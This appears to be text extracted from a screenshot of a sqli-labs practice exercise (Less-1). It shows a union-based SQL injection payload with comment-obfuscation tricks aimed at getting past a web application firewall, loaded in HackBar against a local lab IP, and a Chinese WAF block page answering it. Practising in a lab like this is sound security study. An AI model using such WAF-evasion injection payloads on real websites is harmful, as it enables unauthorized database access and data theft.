 Less-1 **Error Based- String**
拦截页面
192.168.2.190:8011/sqli/Less-1/?id=0' union/*//*//*!00244select*/%20 1,/*//*//*!00244database()*/,3 -- -
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... (7条消息) Java 的内存... 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
93% 0K/s
0K/s
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.190:8011/sqli/Less-1/?id=0' union/*//*//*!00244select*/  1,/*//*//*!00244database()*/,3 -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"